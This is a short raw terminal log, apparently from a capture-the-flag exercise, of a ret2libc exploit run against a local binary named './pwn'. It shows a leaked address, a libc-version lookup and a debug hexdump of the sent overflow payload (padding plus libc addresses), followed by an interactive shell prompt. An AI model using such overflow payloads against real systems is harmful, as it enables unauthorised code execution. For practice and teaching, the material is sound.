 0xf7e99c90
[+] There are multiple libc that meet current constraints :
0 - libc-2.35-6-omv4090.x86_64
1 - libc-2.23-4-omv2015.0.i586
2 - libc-2.35-9-omv4090.x86_64
3 - libc6-i386_2.4-1ubuntu12.3_amd64
4 - libc-2.35-7-omv4090.x86_64
5 - libc6_2.23-0ubuntu11.3_i386
6 - libc-2.35-8-omv4090.x86_64
7 - libc6-i386_2.4-1ubuntu12_amd64
8 - libc-2.35-2-omv4090.x86_64
9 - libc-2.35-4-omv4090.x86_64
[+] Choose one : 5
Text Editor
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 b0 ed df f7 |aaaa|aaaa|aaaa|····|
00000090 00 00 00 00 2b fb f1 f7 0a |····|+···|·|
00000099
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process './pwn' (pid 10729)